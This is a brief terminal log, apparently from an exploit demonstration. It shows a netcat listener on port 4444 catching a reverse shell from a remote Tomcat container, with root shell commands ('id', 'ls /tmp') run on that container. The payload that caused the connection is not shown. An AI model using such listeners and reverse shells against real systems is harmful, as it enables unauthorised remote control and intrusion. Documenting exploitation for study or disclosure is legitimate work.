 [root@iZ2ze7tiyiyc2jn4nh67z2Z ~]#  nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 123.56.181.14.
Ncat: Connection from 123.56.181.14:53976.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@113a593eea62:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@113a593eea62:/# ls /tmp
ls /tmp
hsperfdata_root
tomcat-docbase.35019519717609912.8090
tomcat.9007344053333230875.8090
root@113a593eea62:/#